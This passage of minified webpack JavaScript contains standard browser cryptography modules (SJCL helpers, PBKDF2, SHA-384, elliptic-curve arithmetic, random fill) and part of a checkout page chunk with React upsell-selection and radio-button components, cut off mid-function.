isn't json!");null!=n[3]?r[n[2]]=parseInt(n[3],10):null!=n[4]?r[n[2]]=n[2].match(/^(ct|adata|salt|iv)$/)?i.codec.base64.toBits(n[4]):unescape(n[4]):null!=n[5]&&(r[n[2]]="true"===n[5])}return r},g:function(e,t,n){if(void 0===e&&(e={}),void 0===t)return e;for(var r in t)if(t.hasOwnProperty(r)){if(n&&void 0!==e[r]&&e[r]!==t[r])throw new i.exception.invalid("required parameter overridden");e[r]=t[r]}return e},sa:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&e[n]!==t[n]&&(r[n]=e[n]);return r},ra:function(e,t){var n,r={};for(n=0;n<t.length;n++)void 0!==e[t[n]]&&(r[t[n]]=e[t[n]]);return r}},i.encrypt=i.json.encrypt,i.decrypt=i.json.decrypt,i.misc.pa={},i.misc.cachedPbkdf2=function(e,t){var n,r=i.misc.pa;return n=(t=t||{}).iter||1e3,(n=(r=r[e]=r[e]||{})[n]=r[n]||{firstSalt:t.salt&&t.salt.length?t.salt.slice(0):i.random.randomWords(2,0)})[r=void 0===t.salt?n.firstSalt:t.salt]=n[r]||i.misc.pbkdf2(e,r,t.iter),{key:n[r].slice(0),salt:r.slice(0)}},e.exports&&(e.exports=i),void 0===(r=function(){return i}.apply(t,[]))||(e.exports=r)},fbb5860013f263572094:function(e,t,n){"use strict";var r={childContextTypes:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},o=Object.defineProperty,a=Object.getOwnPropertyNames,c=Object.getOwnPropertySymbols,u=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,s=f&&f(Object);e.exports=function e(t,n,d){if("string"!==typeof n){if(s){var l=f(n);l&&l!==s&&e(t,l,d)}var h=a(n);c&&(h=h.concat(c(n)));for(var p=0;p<h.length;++p){var b=h[p];if(!r[b]&&!i[b]&&(!d||!d[b])){var y=u(n,b);try{o(t,b,y)}catch(e){}}}return t}return t}},fc3061ef2d9c8fecc47a:function(e,t,n){(function(t,r){var i,o=n("3b8b60674ebcde2934bd"),a=n("6d90a38dd6f56b03e5ca"),c=n("75b0ada2088466633a2c"),u=n("963ef19800ff2c1c6bbc").Buffer,f=t.crypto&&t.crypto.subtle,s={sha:"SHA-1","sha-1":"SHA-1",sha1:"SHA-1",sha256:"SHA-256","sha-256":"SHA-256",sha384:"SHA-384","sha-384":"SHA-384","sha-512":"SHA-512",sha512:"SHA-512"},d=[];function l(e,t,n,r,i){return f.importKey("raw",e,{name:"PBKDF2"},!1,["deriveBits"]).then((function(e){return f.deriveBits({name:"PBKDF2",salt:t,iterations:n,hash:{name:i}},e,r<<3)})).then((function(e){return u.from(e)}))}e.exports=function(e,n,h,p,b,y){"function"===typeof b&&(y=b,b=void 0);var v=s[(b=b||"sha1").toLowerCase()];if(!v||"function"!==typeof t.Promise)return r.nextTick((function(){var t;try{t=c(e,n,h,p,b)}catch(e){return y(e)}y(null,t)}));if(o(e,n,h,p),"function"!==typeof y)throw new Error("No callback provided to pbkdf2");u.isBuffer(e)||(e=u.from(e,a)),u.isBuffer(n)||(n=u.from(n,a)),function(e,t){e.then((function(e){r.nextTick((function(){t(null,e)}))}),(function(e){r.nextTick((function(){t(e)}))}))}(function(e){if(t.process&&!t.process.browser)return Promise.resolve(!1);if(!f||!f.importKey||!f.deriveBits)return Promise.resolve(!1);if(void 0!==d[e])return d[e];var n=l(i=i||u.alloc(8),i,10,128,e).then((function(){return!0})).catch((function(){return!1}));return d[e]=n,n}(v).then((function(t){return t?l(e,n,h,p,v):c(e,n,h,p,b)})),y)}}).call(this,n("698d75b157f24ae829cc"),n("26d59f808dff3e83c741"))},fdca7b5a46abfa6c3183:function(e,t,n){"use strict";var r=n("2696e10840d8d66e2be9"),i=n("d370a969c4df389ca879");function o(){if(!(this instanceof o))return new o;i.call(this),this.h=[3418070365,3238371032,1654270250,914150663,2438529370,812702999,355462360,4144912697,1731405415,4290775857,2394180231,1750603025,3675008525,1694076839,1203062813,3204075428]}r.inherits(o,i),e.exports=o,o.blockSize=1024,o.outSize=384,o.hmacStrength=192,o.padLength=128,o.prototype._digest=function(e){return"hex"===e?r.toHex32(this.h.slice(0,12),"big"):r.split32(this.h.slice(0,12),"big")}},fe04f3dffedf971443f1:function(e,t){"function"===typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var n=function(){};n.prototype=t.prototype,e.prototype=new n,e.prototype.constructor=e}}},fe7e68a269350f85f5a8:function(e,t,n){"use strict";var r=n("cd9ec63fd8cdb8e5b124"),i=n("a07bfecaef33297c14e6"),o=n("fe04f3dffedf971443f1"),a=n("df7840f74ef3e013d1d2"),c=r.assert;function u(e){a.call(this,"short",e),this.a=new i(e.a,16).toRed(this.red),this.b=new i(e.b,16).toRed(this.red),this.tinv=this.two.redInvm(),this.zeroA=0===this.a.fromRed().cmpn(0),this.threeA=0===this.a.fromRed().sub(this.p).cmpn(-3),this.endo=this._getEndomorphism(e),this._endoWnafT1=new Array(4),this._endoWnafT2=new Array(4)}function f(e,t,n,r){a.BasePoint.call(this,e,"affine"),null===t&&null===n?(this.x=null,this.y=null,this.inf=!0):(this.x=new i(t,16),this.y=new i(n,16),r&&(this.x.forceRed(this.curve.red),this.y.forceRed(this.curve.red)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.inf=!1)}function s(e,t,n,r){a.BasePoint.call(this,e,"jacobian"),null===t&&null===n&&null===r?(this.x=this.curve.one,this.y=this.curve.one,this.z=new i(0)):(this.x=new i(t,16),this.y=new i(n,16),this.z=new i(r,16)),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.y.red||(this.y=this.y.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)),this.zOne=this.z===this.curve.one}o(u,a),e.exports=u,u.prototype._getEndomorphism=function(e){if(this.zeroA&&this.g&&this.n&&1===this.p.modn(3)){var t,n;if(e.beta)t=new i(e.beta,16).toRed(this.red);else{var r=this._getEndoRoots(this.p);t=(t=r[0].cmp(r[1])<0?r[0]:r[1]).toRed(this.red)}if(e.lambda)n=new i(e.lambda,16);else{var o=this._getEndoRoots(this.n);0===this.g.mul(o[0]).x.cmp(this.g.x.redMul(t))?n=o[0]:(n=o[1],c(0===this.g.mul(n).x.cmp(this.g.x.redMul(t))))}return{beta:t,lambda:n,basis:e.basis?e.basis.map((function(e){return{a:new i(e.a,16),b:new i(e.b,16)}})):this._getEndoBasis(n)}}},u.prototype._getEndoRoots=function(e){var t=e===this.p?this.red:i.mont(e),n=new i(2).toRed(t).redInvm(),r=n.redNeg(),o=new i(3).toRed(t).redNeg().redSqrt().redMul(n);return[r.redAdd(o).fromRed(),r.redSub(o).fromRed()]},u.prototype._getEndoBasis=function(e){for(var t,n,r,o,a,c,u,f,s,d=this.n.ushrn(Math.floor(this.n.bitLength()/2)),l=e,h=this.n.clone(),p=new i(1),b=new i(0),y=new i(0),v=new i(1),m=0;0!==l.cmpn(0);){var g=h.div(l);f=h.sub(g.mul(l)),s=y.sub(g.mul(p));var w=v.sub(g.mul(b));if(!r&&f.cmp(d)<0)t=u.neg(),n=p,r=f.neg(),o=s;else if(r&&2===++m)break;u=f,h=l,l=f,y=p,p=s,v=b,b=w}a=f.neg(),c=s;var _=r.sqr().add(o.sqr());return a.sqr().add(c.sqr()).cmp(_)>=0&&(a=t,c=n),r.negative&&(r=r.neg(),o=o.neg()),a.negative&&(a=a.neg(),c=c.neg()),[{a:r,b:o},{a:a,b:c}]},u.prototype._endoSplit=function(e){var t=this.endo.basis,n=t[0],r=t[1],i=r.b.mul(e).divRound(this.n),o=n.b.neg().mul(e).divRound(this.n),a=i.mul(n.a),c=o.mul(r.a),u=i.mul(n.b),f=o.mul(r.b);return{k1:e.sub(a).sub(c),k2:u.add(f).neg()}},u.prototype.pointFromX=function(e,t){(e=new i(e,16)).red||(e=e.toRed(this.red));var n=e.redSqr().redMul(e).redIAdd(e.redMul(this.a)).redIAdd(this.b),r=n.redSqrt();if(0!==r.redSqr().redSub(n).cmp(this.zero))throw new Error("invalid point");var o=r.fromRed().isOdd();return(t&&!o||!t&&o)&&(r=r.redNeg()),this.point(e,r)},u.prototype.validate=function(e){if(e.inf)return!0;var t=e.x,n=e.y,r=this.a.redMul(t),i=t.redSqr().redMul(t).redIAdd(r).redIAdd(this.b);return 0===n.redSqr().redISub(i).cmpn(0)},u.prototype._endoWnafMulAdd=function(e,t,n){for(var r=this._endoWnafT1,i=this._endoWnafT2,o=0;o<e.length;o++){var a=this._endoSplit(t[o]),c=e[o],u=c._getBeta();a.k1.negative&&(a.k1.ineg(),c=c.neg(!0)),a.k2.negative&&(a.k2.ineg(),u=u.neg(!0)),r[2*o]=c,r[2*o+1]=u,i[2*o]=a.k1,i[2*o+1]=a.k2}for(var f=this._wnafMulAdd(1,r,i,2*o,n),s=0;s<2*o;s++)r[s]=null,i[s]=null;return f},o(f,a.BasePoint),u.prototype.point=function(e,t,n){return new f(this,e,t,n)},u.prototype.pointFromJSON=function(e,t){return f.fromJSON(this,e,t)},f.prototype._getBeta=function(){if(this.curve.endo){var e=this.precomputed;if(e&&e.beta)return e.beta;var t=this.curve.point(this.x.redMul(this.curve.endo.beta),this.y);if(e){var n=this.curve,r=function(e){return n.point(e.x.redMul(n.endo.beta),e.y)};e.beta=t,t.precomputed={beta:null,naf:e.naf&&{wnd:e.naf.wnd,points:e.naf.points.map(r)},doubles:e.doubles&&{step:e.doubles.step,points:e.doubles.points.map(r)}}}return t}},f.prototype.toJSON=function(){return this.precomputed?[this.x,this.y,this.precomputed&&{doubles:this.precomputed.doubles&&{step:this.precomputed.doubles.step,points:this.precomputed.doubles.points.slice(1)},naf:this.precomputed.naf&&{wnd:this.precomputed.naf.wnd,points:this.precomputed.naf.points.slice(1)}}]:[this.x,this.y]},f.fromJSON=function(e,t,n){"string"===typeof t&&(t=JSON.parse(t));var r=e.point(t[0],t[1],n);if(!t[2])return r;function i(t){return e.point(t[0],t[1],n)}var o=t[2];return r.precomputed={beta:null,doubles:o.doubles&&{step:o.doubles.step,points:[r].concat(o.doubles.points.map(i))},naf:o.naf&&{wnd:o.naf.wnd,points:[r].concat(o.naf.points.map(i))}},r},f.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" y: "+this.y.fromRed().toString(16,2)+">"},f.prototype.isInfinity=function(){return this.inf},f.prototype.add=function(e){if(this.inf)return e;if(e.inf)return this;if(this.eq(e))return this.dbl();if(this.neg().eq(e))return this.curve.point(null,null);if(0===this.x.cmp(e.x))return this.curve.point(null,null);var t=this.y.redSub(e.y);0!==t.cmpn(0)&&(t=t.redMul(this.x.redSub(e.x).redInvm()));var n=t.redSqr().redISub(this.x).redISub(e.x),r=t.redMul(this.x.redSub(n)).redISub(this.y);return this.curve.point(n,r)},f.prototype.dbl=function(){if(this.inf)return this;var e=this.y.redAdd(this.y);if(0===e.cmpn(0))return this.curve.point(null,null);var t=this.curve.a,n=this.x.redSqr(),r=e.redInvm(),i=n.redAdd(n).redIAdd(n).redIAdd(t).redMul(r),o=i.redSqr().redISub(this.x.redAdd(this.x)),a=i.redMul(this.x.redSub(o)).redISub(this.y);return this.curve.point(o,a)},f.prototype.getX=function(){return this.x.fromRed()},f.prototype.getY=function(){return this.y.fromRed()},f.prototype.mul=function(e){return e=new i(e,16),this.isInfinity()?this:this._hasDoubles(e)?this.curve._fixedNafMul(this,e):this.curve.endo?this.curve._endoWnafMulAdd([this],[e]):this.curve._wnafMul(this,e)},f.prototype.mulAdd=function(e,t,n){var r=[this,t],i=[e,n];return this.curve.endo?this.curve._endoWnafMulAdd(r,i):this.curve._wnafMulAdd(1,r,i,2)},f.prototype.jmulAdd=function(e,t,n){var r=[this,t],i=[e,n];return this.curve.endo?this.curve._endoWnafMulAdd(r,i,!0):this.curve._wnafMulAdd(1,r,i,2,!0)},f.prototype.eq=function(e){return this===e||this.inf===e.inf&&(this.inf||0===this.x.cmp(e.x)&&0===this.y.cmp(e.y))},f.prototype.neg=function(e){if(this.inf)return this;var t=this.curve.point(this.x,this.y.redNeg());if(e&&this.precomputed){var n=this.precomputed,r=function(e){return e.neg()};t.precomputed={naf:n.naf&&{wnd:n.naf.wnd,points:n.naf.points.map(r)},doubles:n.doubles&&{step:n.doubles.step,points:n.doubles.points.map(r)}}}return t},f.prototype.toJ=function(){return this.inf?this.curve.jpoint(null,null,null):this.curve.jpoint(this.x,this.y,this.curve.one)},o(s,a.BasePoint),u.prototype.jpoint=function(e,t,n){return new s(this,e,t,n)},s.prototype.toP=function(){if(this.isInfinity())return this.curve.point(null,null);var e=this.z.redInvm(),t=e.redSqr(),n=this.x.redMul(t),r=this.y.redMul(t).redMul(e);return this.curve.point(n,r)},s.prototype.neg=function(){return this.curve.jpoint(this.x,this.y.redNeg(),this.z)},s.prototype.add=function(e){if(this.isInfinity())return e;if(e.isInfinity())return this;var t=e.z.redSqr(),n=this.z.redSqr(),r=this.x.redMul(t),i=e.x.redMul(n),o=this.y.redMul(t.redMul(e.z)),a=e.y.redMul(n.redMul(this.z)),c=r.redSub(i),u=o.redSub(a);if(0===c.cmpn(0))return 0!==u.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var f=c.redSqr(),s=f.redMul(c),d=r.redMul(f),l=u.redSqr().redIAdd(s).redISub(d).redISub(d),h=u.redMul(d.redISub(l)).redISub(o.redMul(s)),p=this.z.redMul(e.z).redMul(c);return this.curve.jpoint(l,h,p)},s.prototype.mixedAdd=function(e){if(this.isInfinity())return e.toJ();if(e.isInfinity())return this;var t=this.z.redSqr(),n=this.x,r=e.x.redMul(t),i=this.y,o=e.y.redMul(t).redMul(this.z),a=n.redSub(r),c=i.redSub(o);if(0===a.cmpn(0))return 0!==c.cmpn(0)?this.curve.jpoint(null,null,null):this.dbl();var u=a.redSqr(),f=u.redMul(a),s=n.redMul(u),d=c.redSqr().redIAdd(f).redISub(s).redISub(s),l=c.redMul(s.redISub(d)).redISub(i.redMul(f)),h=this.z.redMul(a);return this.curve.jpoint(d,l,h)},s.prototype.dblp=function(e){if(0===e)return this;if(this.isInfinity())return this;if(!e)return this.dbl();if(this.curve.zeroA||this.curve.threeA){for(var t=this,n=0;n<e;n++)t=t.dbl();return t}var r=this.curve.a,i=this.curve.tinv,o=this.x,a=this.y,c=this.z,u=c.redSqr().redSqr(),f=a.redAdd(a);for(n=0;n<e;n++){var s=o.redSqr(),d=f.redSqr(),l=d.redSqr(),h=s.redAdd(s).redIAdd(s).redIAdd(r.redMul(u)),p=o.redMul(d),b=h.redSqr().redISub(p.redAdd(p)),y=p.redISub(b),v=h.redMul(y);v=v.redIAdd(v).redISub(l);var m=f.redMul(c);n+1<e&&(u=u.redMul(l)),o=b,c=m,f=v}return this.curve.jpoint(o,f.redMul(i),c)},s.prototype.dbl=function(){return this.isInfinity()?this:this.curve.zeroA?this._zeroDbl():this.curve.threeA?this._threeDbl():this._dbl()},s.prototype._zeroDbl=function(){var e,t,n;if(this.zOne){var r=this.x.redSqr(),i=this.y.redSqr(),o=i.redSqr(),a=this.x.redAdd(i).redSqr().redISub(r).redISub(o);a=a.redIAdd(a);var c=r.redAdd(r).redIAdd(r),u=c.redSqr().redISub(a).redISub(a),f=o.redIAdd(o);f=(f=f.redIAdd(f)).redIAdd(f),e=u,t=c.redMul(a.redISub(u)).redISub(f),n=this.y.redAdd(this.y)}else{var s=this.x.redSqr(),d=this.y.redSqr(),l=d.redSqr(),h=this.x.redAdd(d).redSqr().redISub(s).redISub(l);h=h.redIAdd(h);var p=s.redAdd(s).redIAdd(s),b=p.redSqr(),y=l.redIAdd(l);y=(y=y.redIAdd(y)).redIAdd(y),e=b.redISub(h).redISub(h),t=p.redMul(h.redISub(e)).redISub(y),n=(n=this.y.redMul(this.z)).redIAdd(n)}return this.curve.jpoint(e,t,n)},s.prototype._threeDbl=function(){var e,t,n;if(this.zOne){var r=this.x.redSqr(),i=this.y.redSqr(),o=i.redSqr(),a=this.x.redAdd(i).redSqr().redISub(r).redISub(o);a=a.redIAdd(a);var c=r.redAdd(r).redIAdd(r).redIAdd(this.curve.a),u=c.redSqr().redISub(a).redISub(a);e=u;var f=o.redIAdd(o);f=(f=f.redIAdd(f)).redIAdd(f),t=c.redMul(a.redISub(u)).redISub(f),n=this.y.redAdd(this.y)}else{var s=this.z.redSqr(),d=this.y.redSqr(),l=this.x.redMul(d),h=this.x.redSub(s).redMul(this.x.redAdd(s));h=h.redAdd(h).redIAdd(h);var p=l.redIAdd(l),b=(p=p.redIAdd(p)).redAdd(p);e=h.redSqr().redISub(b),n=this.y.redAdd(this.z).redSqr().redISub(d).redISub(s);var y=d.redSqr();y=(y=(y=y.redIAdd(y)).redIAdd(y)).redIAdd(y),t=h.redMul(p.redISub(e)).redISub(y)}return this.curve.jpoint(e,t,n)},s.prototype._dbl=function(){var e=this.curve.a,t=this.x,n=this.y,r=this.z,i=r.redSqr().redSqr(),o=t.redSqr(),a=n.redSqr(),c=o.redAdd(o).redIAdd(o).redIAdd(e.redMul(i)),u=t.redAdd(t),f=(u=u.redIAdd(u)).redMul(a),s=c.redSqr().redISub(f.redAdd(f)),d=f.redISub(s),l=a.redSqr();l=(l=(l=l.redIAdd(l)).redIAdd(l)).redIAdd(l);var h=c.redMul(d).redISub(l),p=n.redAdd(n).redMul(r);return this.curve.jpoint(s,h,p)},s.prototype.trpl=function(){if(!this.curve.zeroA)return this.dbl().add(this);var e=this.x.redSqr(),t=this.y.redSqr(),n=this.z.redSqr(),r=t.redSqr(),i=e.redAdd(e).redIAdd(e),o=i.redSqr(),a=this.x.redAdd(t).redSqr().redISub(e).redISub(r),c=(a=(a=(a=a.redIAdd(a)).redAdd(a).redIAdd(a)).redISub(o)).redSqr(),u=r.redIAdd(r);u=(u=(u=u.redIAdd(u)).redIAdd(u)).redIAdd(u);var f=i.redIAdd(a).redSqr().redISub(o).redISub(c).redISub(u),s=t.redMul(f);s=(s=s.redIAdd(s)).redIAdd(s);var d=this.x.redMul(c).redISub(s);d=(d=d.redIAdd(d)).redIAdd(d);var l=this.y.redMul(f.redMul(u.redISub(f)).redISub(a.redMul(c)));l=(l=(l=l.redIAdd(l)).redIAdd(l)).redIAdd(l);var h=this.z.redAdd(a).redSqr().redISub(n).redISub(c);return this.curve.jpoint(d,l,h)},s.prototype.mul=function(e,t){return e=new i(e,t),this.curve._wnafMul(this,e)},s.prototype.eq=function(e){if("affine"===e.type)return this.eq(e.toJ());if(this===e)return!0;var t=this.z.redSqr(),n=e.z.redSqr();if(0!==this.x.redMul(n).redISub(e.x.redMul(t)).cmpn(0))return!1;var r=t.redMul(this.z),i=n.redMul(e.z);return 0===this.y.redMul(i).redISub(e.y.redMul(r)).cmpn(0)},s.prototype.eqXToP=function(e){var t=this.z.redSqr(),n=e.toRed(this.curve.red).redMul(t);if(0===this.x.cmp(n))return!0;for(var r=e.clone(),i=this.curve.redN.redMul(t);;){if(r.iadd(this.curve.n),r.cmp(this.curve.p)>=0)return!1;if(n.redIAdd(i),0===this.x.cmp(n))return!0}},s.prototype.inspect=function(){return this.isInfinity()?"<EC JPoint Infinity>":"<EC JPoint x: "+this.x.toString(16,2)+" y: "+this.y.toString(16,2)+" z: "+this.z.toString(16,2)+">"},s.prototype.isInfinity=function(){return 0===this.z.cmpn(0)}},fe8b0828c1f64bedc06f:function(e,t,n){"use strict";(function(e,r){function i(){throw new Error("secure random number generation not supported by this browser\nuse chrome, FireFox or Internet Explorer 11")}var o=n("963ef19800ff2c1c6bbc"),a=n("dc10a1e1660f93ecd0a2"),c=o.Buffer,u=o.kMaxLength,f=e.crypto||e.msCrypto,s=Math.pow(2,32)-1;function d(e,t){if("number"!==typeof e||e!==e)throw new TypeError("offset must be a number");if(e>s||e<0)throw new TypeError("offset must be a uint32");if(e>u||e>t)throw new RangeError("offset out of range")}function l(e,t,n){if("number"!==typeof e||e!==e)throw new TypeError("size must be a number");if(e>s||e<0)throw new TypeError("size must be a uint32");if(e+t>n||e>u)throw new RangeError("buffer too small")}function h(e,t,n,i){if(r.browser){var o=e.buffer,c=new Uint8Array(o,t,n);return f.getRandomValues(c),i?void r.nextTick((function(){i(null,e)})):e}if(!i)return a(n).copy(e,t),e;a(n,(function(n,r){if(n)return i(n);r.copy(e,t),i(null,e)}))}f&&f.getRandomValues||!r.browser?(t.randomFill=function(t,n,r,i){if(!c.isBuffer(t)&&!(t instanceof e.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');if("function"===typeof n)i=n,n=0,r=t.length;else if("function"===typeof r)i=r,r=t.length-n;else if("function"!==typeof i)throw new TypeError('"cb" argument must be a function');return d(n,t.length),l(r,n,t.length),h(t,n,r,i)},t.randomFillSync=function(t,n,r){"undefined"===typeof n&&(n=0);if(!c.isBuffer(t)&&!(t instanceof e.Uint8Array))throw new TypeError('"buf" argument must be a Buffer or Uint8Array');d(n,t.length),void 0===r&&(r=t.length-n);return l(r,n,t.length),h(t,n,r)}):(t.randomFill=i,t.randomFillSync=i)}).call(this,n("698d75b157f24ae829cc"),n("26d59f808dff3e83c741"))},ff2e668c0c59935e30de:function(e,t,n){"use strict";var r=n("1753bbe43245bae19898");e.exports=function(e,t,n,i,o){var a=new Error(e);return r(a,t,n,i,o)}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.ppfunnels.com/assets/bundle/checkout/main~payment-module~paypal-confirm-shipping-module.f22c1199c45b47c6e8fd.chunk.js
body_size: 6823
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"181cedca52ae50dc1fe2":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("c3dea4704a8d7e529484");function a(e){return(a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function c(e,t){for(var o=0;o<t.length;o++){var r=t[o];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function u(e,t){return!t||"object"!==a(t)&&"function"!==typeof t?p(e):t}function d(e){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function s(e,t){return(s=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var b=function(e){function t(){var e,o;l(this,t);for(var r=arguments.length,n=new Array(r),i=0;i<r;i++)n[i]=arguments[i];return f(p(o=u(this,(e=d(t)).call.apply(e,[this].concat(n)))),"handleAddToSelection",(function(e,t,r,n){return function(i){i&&i.preventDefault&&i.preventDefault(),o.props.addToSelection&&o.props.addToSelection(o.props.preUpsellId,o.props.preUpsellType,e,t,r,n)}})),f(p(o),"handleRemoveFromSelection",(function(e){return function(t){t&&t.preventDefault&&t.preventDefault(),o.props.removeFromSelection&&o.props.removeFromSelection(o.props.preUpsellId,e)}})),o}var o,r,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(t,e),o=t,(r=[{key:"render",value:function(){var e=this,t=this.props,o=t.preUpsellId,r=t.options,a=t.selections,l=t.fontColor,c=t.inputBgColor,u=t.inputBorderColor,d=t.highlightColor,p=[];return r&&Array.isArray(r)&&r.length>0&&r.forEach((function(t){var r=t.id,s=t.title,f=t.currency,b=t.price,g=!1;a&&Array.isArray(a)&&a.length>0&&a.forEach((function(e){e&&e.id&&e.id===r&&e.pre_upsell_id&&e.pre_upsell_id===o&&(g=!0)})),p.push(n.a.createElement(i.a,{key:"l".concat(r),checked:g,onClick:g?e.handleRemoveFromSelection(r):e.handleAddToSelection(r,s,f,b),text:"".concat(s," ( +$").concat(b," )"),color:l,bgColor:c,borderColor:u,highlightColor:d}))})),n.a.createElement(n.a.Fragment,null,p)}}])&&c(o.prototype,r),a&&c(o,a),t}(n.a.Component);t.a=b},"309e76a1bbb4018cfb6d":function(e,t,o){"use strict";var r=o("8af190b70a6bc55c6f1b"),n=o.n(r),i=o("c56a4a78e78919453d59"),a=o("1085158b3150cb52aca6"),l=o.n(a),c=o("0b3cb19af78752326f59"),u=c.d.div.withConfig({componentId:"sc-1o8kbto-0"})(["cursor:pointer;"]),d=c.d.input.withConfig({componentId:"sc-1o8kbto-1"})(["box-sizing:border-box;padding:0;border-radius:50%;transition:all 0.2s ease-in-out;position:relative;cursor:inherit;width:1.125rem;height:1.125rem;vertical-align:-0.25rem;border:",";background-color:",";line-height:normal;appearance:none;box-shadow:",";&::after{content:'';display:block;position:absolute;top:50%;left:50%;width:0.25rem;height:0.25rem;margin-left:-0.125rem;margin-top:-0.125rem;border-radius:50%;background-color:",";opacity:",";transform:",";transition:all 0.2s ease-in-out;}"],(function(e){var t=e.checked,o=e.color,r=e.borderColor;return t?"0.4375rem ".concat(o," solid"):"1px ".concat(r," solid")}),(function(e){return e.bgColor}),(function(e){var t=e.checked,o=e.color;return t?"0 0 0 10px ".concat(o," inset"):"none"}),(function(e){return e.bgColor}),(function(e){return e.afterOpacity}),(function(e){return e.afterTransform})),p={entering:{opacity:1,transform:"scale(2)"},entered:{opacity:1,transform:"scale(1)"},exiting:{opacity:1,transform:"scale(2)"},exited:{opacity:0,transform:"scale(1)"}},s=function(e){var t=e.checked,o=e.color,r=e.borderColor,i=e.bgColor,a=e.value,c=e.onClick;return n.a.createElement(l.a,{in:t,timeout:100},(function(e){var l=p[e],u=l.opacity,s=l.transform;return n.a.createElement(d,{type:"radio",value:a,color:o,borderColor:r,bgColor:i,checked:t,afterOpacity:u,afterTransform:s,readOnly:!0,onClick:c})}))};t.a=n.a.memo((function(e){var t=e.checked,o=e.value,r=e.color,a=void 0===r?i.f:r,l=e.borderColor,c=void 0===l?i.c:l,d=e.bgColor,p=void 0===d?i.o:d,f=e.onClick,b=void 0===f?null:f,g=e.style,h=void 0===g?null:g,m=function(e){b&&b(e)};return n.a.createElement(u,{style:h,onClick:m},n.a.createElement(s,{color:a,borderColor:c,bgColor:p,checked:t,value:o,onClick:m}))}))},"601140a5276df8ad8a78":function(e,t,o){"use strict";var r=o("7356deeeab8fecb94b85"),n=o.n(r),i=o("8af190b70a6bc55c6f1b"),a=o.n(i),l=o("4169c060162962ab33dd"),c=o("44629e2332ef19675beb"),u=o("2df20fa7982313d4788c"),d=o("c56a4a78e78919453d59"),p=o("c3dea4704a8d7e529484"),s=o("7859396071f91f077c19"),f=o("f739205e20a2fde8e0bb"),b=o("1085158b3150cb52aca6"),g=o.n(b),h=o("0b3cb19af78752326f59");function m(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,r)}return o}function y(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var v=h.d.div.withConfig({componentId:"t36cx7-0"})(["display:block;margin:0 0.35rem;padding:0;box-sizing:border-box;"]),C=h.d.div.withConfig({componentId:"t36cx7-1"})(["display:block;padding:0;margin:0;border-radius:4px;color:",";background-color:",";border:",";"],(function(e){return e.color}),(function(e){return e.bgColor}),(function(e){var t=e.borderColor;return"1px ".concat(t," solid")})),w=h.d.div.withConfig({componentId:"t36cx7-2"})(["display:flex;padding:0.55rem 1.2rem 0.75em;"]),O=h.d.div.withConfig({componentId:"t36cx7-3"})(["display:block;margin:0;padding:0;width:100%;background-color:transparent;overflow:hidden;"]),E=h.d.div.withConfig({componentId:"t36cx7-4"})(["display:block;"]),x=h.d.div.withConfig({componentId:"t36cx7-5"})(["display:flex;align-items:center;flex-direction:row;width:100%;margin-top:0.5rem;margin-bottom:0.5rem;padding:0;box-sizing:border-box;min-height:3.65rem;"]),S=h.d.div.withConfig({componentId:"t36cx7-6"})(["flex-grow:2;"]),k=h.d.div.withConfig({componentId:"t36cx7-7"})(["display:block;color:",";opacity:0.74;margin-left:0.2rem;"],(function(e){return e.color})),j=h.d.div.withConfig({componentId:"t36cx7-8"})(["background-color:",";border-radius:4px;border:",";overflow:hidden;margin-left:1px;"],(function(e){return e.bgColor}),(function(e){var t=e.borderColor;return"1px ".concat(t," solid")})),_=h.d.ul.withConfig({componentId:"t36cx7-9"})(["display:flex;margin:0;padding:0;list-style-type:none;"]),P=h.d.li.withConfig({componentId:"t36cx7-10"})(["display:list-item;position:relative;width:100%;"]),I=h.d.button.withConfig({componentId:"t36cx7-11"})(["display:block;cursor:",";width:100%;height:100%;padding:0.9em 1.14286em 0.7em;box-shadow:none;transition:all 0.2s cubic-bezier(0.3,0,0,1);align-items:center;justify-content:center;color:",";border:",";text-shadow:none;word-spacing:normal;background:transparent;line-height:normal;border-top-left-radius:",";border-top-right-radius:",";border-bottom-left-radius:",";border-bottom-right-radius:",";"],(function(e){return e.selectable?"pointer":"default"}),(function(e){return e.color}),(function(e){var 